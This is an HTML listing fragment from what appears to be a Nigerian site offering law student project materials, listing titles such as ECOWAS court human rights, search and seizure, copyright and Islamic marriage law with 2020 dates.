            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-role-of-ecowas-court-of-justice-in-the-protection-of-human-rights-under-the-ecowas/" rel="bookmark" title="AN APPRAISAL OF THE ROLE OF ECOWAS COURT OF JUSTICE IN THE PROTECTION OF HUMAN RIGHTS UNDER THE ECOWAS">AN APPRAISAL OF THE ROLE OF ECOWAS COURT OF JUSTICE IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:16:17+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/search-and-seizure-in-nigerian-law-with-particular-reference-to-the-northern-states/" rel="bookmark" title="SEARCH AND SEIZURE IN NIGERIAN LAW WITH PARTICULAR REFERENCE TO THE NORTHERN STATES">SEARCH AND SEIZURE IN NIGERIAN LAW WITH PARTICULAR REFERENCE TO THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:14:51+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-the-legal-and-institutional-framework-for-the-prevention-and-mitigation-of-ethnoreligious-conflicts-in-nigeria/" rel="bookmark" title="AN ASSESSMENT OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE PREVENTION AND MITIGATION OF ETHNORELIGIOUS CONFLICTS IN NIGERIA">AN ASSESSMENT OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE PREVENTION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:13:43+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-uniform-personal-income-tax-system-within-the-context-of-nigerian-federalism/" rel="bookmark" title="A CRITICAL APPRAISAL OF UNIFORM PERSONAL INCOME TAX SYSTEM WITHIN THE CONTEXT OF NIGERIAN FEDERALISM">A CRITICAL APPRAISAL OF UNIFORM PERSONAL INCOME TAX SYSTEM WITHIN THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:12:41+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-criminal-liability-of-corporations/" rel="bookmark" title="THE CRIMINAL LIABILITY OF CORPORATIONS">THE CRIMINAL LIABILITY OF CORPORATIONS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:11:08+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/determining-the-proper-law-of-contract-under-private-international-law/" rel="bookmark" title="DETERMINING THE PROPER LAW OF CONTRACT UNDER PRIVATE INTERNATIONAL LAW">DETERMINING THE PROPER LAW OF CONTRACT UNDER PRIVATE INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:09:29+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-study-of-customary-land-law-and-tenure-practices-of-six-communities-of-the-lower-benue-river-valley-of-nigeria/" rel="bookmark" title="A STUDY OF CUSTOMARY LAND LAW AND TENURE PRACTICES OF SIX COMMUNITIES OF THE LOWER BENUE RIVER VALLEY OF NIGERIA">A STUDY OF CUSTOMARY LAND LAW AND TENURE PRACTICES OF SIX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:08:44+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/administration-of-civil-justice-in-area-courts-with-reference-to-kano-state/" rel="bookmark" title="ADMINISTRATION OF CIVIL JUSTICE IN AREA COURTS WITH REFERENCE TO KANO STATE">ADMINISTRATION OF CIVIL JUSTICE IN AREA COURTS WITH REFERENCE TO KANO...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:05:32+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-the-nigerian-companies-act-1968-and-the-ghana-companys-code-1963/" rel="bookmark" title="A COMPARATIVE STUDY OF THE NIGERIAN COMPANIES ACT 1968 AND THE GHANA COMPANY’S CODE 1963">A COMPARATIVE STUDY OF THE NIGERIAN COMPANIES ACT 1968 AND THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:01:25+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-of-domicile-in-nigeria/" rel="bookmark" title="THE CONCEPT OF DOMICILE IN NIGERIA">THE CONCEPT OF DOMICILE IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T19:59:54+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-nigeria-police-force-in-the-administration-of-justice-issues-and-challenges/" rel="bookmark" title="THE ROLE OF NIGERIA POLICE FORCE IN THE ADMINISTRATION OF JUSTICE: ISSUES AND CHALLENGES">THE ROLE OF NIGERIA POLICE FORCE IN THE ADMINISTRATION OF JUSTICE:...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T19:57:23+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-the-institution-of-hisba-in-the-sharia-implementing-states-in-northern-nigeria/" rel="bookmark" title="THE ROLE OF THE INSTITUTION OF HISBA IN THE SHARIA IMPLEMENTING STATES IN NORTHERN NIGERIA">THE ROLE OF THE INSTITUTION OF HISBA IN THE SHARIA IMPLEMENTING...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T19:55:10+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-almajiri-system-of-education-in-northern-nigeria/" rel="bookmark" title="A Comparative Analysis Of Almajiri System Of Education In Northern Nigeria">A Comparative Analysis Of Almajiri System Of Education In Northern Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T17:17:03+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-tribunals-and-dispute-resolution-centres-in-the-administration-of-justice-in-nigeria/" rel="bookmark" title="THE ROLE OF TRIBUNALS AND DISPUTE RESOLUTION CENTRES IN THE ADMINISTRATION OF JUSTICE IN NIGERIA">THE ROLE OF TRIBUNALS AND DISPUTE RESOLUTION CENTRES IN THE ADMINISTRATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:46:23+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-united-nations-educational-scientific-and-cultural-organisation-unesco-in-the-protection-of-human-rights-in-nigeria/" rel="bookmark" title="THE ROLE OF UNITED NATIONS EDUCATIONAL SCIENTIFIC AND CULTURAL ORGANISATION (UNESCO) IN THE PROTECTION OF HUMAN RIGHTS IN NIGERIA">THE ROLE OF UNITED NATIONS EDUCATIONAL SCIENTIFIC AND CULTURAL ORGANISATION (UNESCO)...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:44:19+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-law-and-practice-of-copyright-in-nigeria/" rel="bookmark" title="THE LAW AND PRACTICE OF COPYRIGHT IN NIGERIA">THE LAW AND PRACTICE OF COPYRIGHT IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:40:53+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-hole-of-the-united-nations-in-conflict-management/" rel="bookmark" title="THE HOLE OF THE UNITED NATIONS IN CONFLICT MANAGEMENT">THE HOLE OF THE UNITED NATIONS IN CONFLICT MANAGEMENT</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:39:02+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria/" rel="bookmark" title="THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA">THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:34:44+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/juvenile-justice-administration-in-nigeria-a-case-study-of-kogi-state/" rel="bookmark" title="JUVENILE JUSTICE ADMINISTRATION IN NIGERIA: A CASE STUDY OF KOGI STATE">JUVENILE JUSTICE ADMINISTRATION IN NIGERIA: A CASE STUDY OF KOGI STATE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:32:17+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/termination-of-marriage-and-its-legal-consequences-under-islamic-law/" rel="bookmark" title="TERMINATION OF MARRIAGE AND ITS LEGAL CONSEQUENCES UNDER ISLAMIC LAW">TERMINATION OF MARRIAGE AND ITS LEGAL CONSEQUENCES UNDER ISLAMIC LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:31:03+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/tortious-liability-of-medical-practitioners-in-nigeria/" rel="bookmark" title="TORTIOUS LIABILITY OF MEDICAL PRACTITIONERS IN NIGERIA">TORTIOUS LIABILITY OF MEDICAL PRACTITIONERS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:28:56+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-study-of-matrimonial-law-of-northern-nigeria-with-emphasis-on-islamic-law/" rel="bookmark" title="COMPARATIVE STUDY OF MATRIMONIAL LAW OF NORTHERN NIGERIA WITH EMPHASIS ON ISLAMIC LAW">COMPARATIVE STUDY OF MATRIMONIAL LAW OF NORTHERN NIGERIA WITH EMPHASIS ON...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:26:50+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-in-nigeria-law-and-practice/" rel="bookmark" title="HUMAN RIGHTS IN NIGERIA: LAW AND PRACTICE">HUMAN RIGHTS IN NIGERIA: LAW AND PRACTICE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:25:50+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-presidential-powers-under-the-1999-nigerian-constitution-2/" rel="bookmark" title="A CRITICAL ANALYSIS OF PRESIDENTIAL POWERS UNDER THE 1999 NIGERIAN CONSTITUTION">A CRITICAL ANALYSIS OF PRESIDENTIAL POWERS UNDER THE 1999 NIGERIAN CONSTITUTION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:24:14+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/offences-against-property-in-nigerian-law-with-particular-reference-to-the-northern-states/" rel="bookmark" title="OFFENCES AGAINST PROPERTY IN NIGERIAN LAW WITH PARTICULAR REFERENCE TO THE NORTHERN STATES">OFFENCES AGAINST PROPERTY IN NIGERIAN LAW WITH PARTICULAR REFERENCE TO THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:07:04+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/relevancy-as-a-basis-for-admissibility-in-the-nigerian-courts/" rel="bookmark" title="RELEVANCY AS A BASIS FOR ADMISSIBILITY IN THE NIGERIAN COURTS">RELEVANCY AS A BASIS FOR ADMISSIBILITY IN THE NIGERIAN COURTS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:04:39+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/prerequisites-of-marriage-under-islamic-law-their-application-in-the-northern-states-of-nigeria/" rel="bookmark" title="PREREQUISITES OF MARRIAGE UNDER ISLAMIC LAW: THEIR APPLICATION IN THE NORTHERN STATES OF NIGERIA">PREREQUISITES OF MARRIAGE UNDER ISLAMIC LAW: THEIR APPLICATION IN THE NORTHERN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:02:16+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-the-privatization-and-reform-programme-for-the-energy-sector-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE PRIVATIZATION AND REFORM PROGRAMME FOR THE ENERGY SECTOR IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE PRIVATIZATION AND REFORM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:00:08+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-and-management-strategies-the-synergy-for-survival-and-growth-of-companies-in-nigeria/" rel="bookmark" title="LEGAL AND MANAGEMENT STRATEGIES: THE SYNERGY FOR SURVIVAL AND GROWTH OF COMPANIES IN NIGERIA">LEGAL AND MANAGEMENT STRATEGIES: THE SYNERGY FOR SURVIVAL AND GROWTH OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T18:57:27+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/domestic-violence-in-nigeria-an-overview/" rel="bookmark" title="DOMESTIC VIOLENCE IN NIGERIA: AN OVERVIEW">DOMESTIC VIOLENCE IN NIGERIA: AN OVERVIEW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T18:55:41+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-police-prosecution-power-and-the-power-of-the-ag-under-the-1999-constitution-llb-material-for-undergraduate/" rel="bookmark" title="THE POLICE PROSECUTION POWER AND THE POWER OF THE AG UNDER THE 1999 CONSTITUTION (LLB MATERIAL) FOR UNDERGRADUATE">THE POLICE PROSECUTION POWER AND THE POWER OF THE AG UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T11:48:13+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-maritime-law-in-nigeria/" rel="bookmark" title="A COMPARATIVE ANALYSIS OF MARITIME LAW IN NIGERIA">A COMPARATIVE ANALYSIS OF MARITIME LAW IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-11T07:57:15+00:00" >March 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-nationality-law-in-africa/" rel="bookmark" title="A Comparative Analysis Of Nationality Law in Africa">A Comparative Analysis Of Nationality Law in Africa</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-29T17:49:41+00:00" >February 29, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-term-nationality-under-nigerian-law/" rel="bookmark" title="THE TERM NATIONALITY UNDER NIGERIAN LAW">THE TERM NATIONALITY UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-29T17:26:56+00:00" >February 29, 2020</time></span>                            </div>

        </div>

        </div>

        
